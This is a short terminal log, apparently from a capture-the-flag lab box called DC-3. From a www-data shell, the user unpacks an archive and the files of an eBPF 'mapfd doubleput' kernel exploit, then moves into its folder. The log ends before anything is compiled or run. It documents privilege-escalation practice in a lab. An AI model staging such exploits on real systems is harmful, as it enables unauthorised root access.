 www-data@DC-3:/var/www/html$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$